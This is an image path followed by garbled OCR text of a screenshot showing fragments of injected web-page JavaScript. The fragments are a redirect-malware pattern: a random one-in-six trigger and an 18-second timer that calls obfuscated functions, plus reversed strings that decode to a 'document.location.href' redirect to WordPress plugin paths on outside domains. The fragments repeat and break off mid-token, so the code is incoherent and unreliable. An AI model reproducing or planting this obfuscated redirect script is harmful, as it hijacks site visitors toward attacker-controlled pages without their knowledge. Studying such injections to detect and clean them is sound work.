
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-